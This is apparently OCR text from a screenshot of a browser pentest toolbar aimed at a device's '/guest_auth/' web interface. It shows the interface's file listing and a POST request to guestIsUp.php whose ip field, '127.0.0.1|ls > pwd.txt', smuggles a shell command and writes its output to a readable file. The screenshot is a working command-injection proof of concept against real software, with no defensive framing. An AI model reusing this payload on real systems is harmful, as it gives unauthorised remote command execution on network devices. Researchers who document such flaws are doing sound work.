 /guest_auth/guestIsUp.php
File Edit View History Bookmarks Tools Help
/guest_auth/pwd.txt
activeScan.php
ali
aliv2
auth
babaz.php
cfg
empauth.php
free_login_logo.jpg
free_login_logo.jpg.bak
guestAging.php
guestAuthInfo.php
guestDbBak.php
guestIsUp.php
guest_auth.db
guest_auth_advance.htm.gz
@kuibarj.top
guest_auth_advance.js.gz
guest_auth_cfg.htm.gz
guest_auth_logoSet.js.gz
guest_auth_logoSet.php
guest_auth_online.htm.gz
guest_auth_pub.js.gz
guest_auth_user.htm.gz
guest_auth_user_import.html
guestauth.php
guestauth.sh
guestqrcode.php
hide_ad_auth.php
index.php
js
ldapCheck.php
ldapServerCk.php
ldapUserAutoUpd.php
ldapgrp.php
ldappage.html
login_image.jpg
0.0.0.0
Inspector Console Debugger Network Style Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
/guest_auth/guestIsUp.php
Split URL
Execute
Post data Referer User Agent Cookies
mac=1&ip=127.0.0.1|ls > pwd.txt
kuibarj.top